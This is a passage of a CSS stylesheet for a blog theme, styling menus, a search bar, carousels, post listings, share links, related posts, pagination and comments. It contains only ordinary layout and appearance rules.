.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
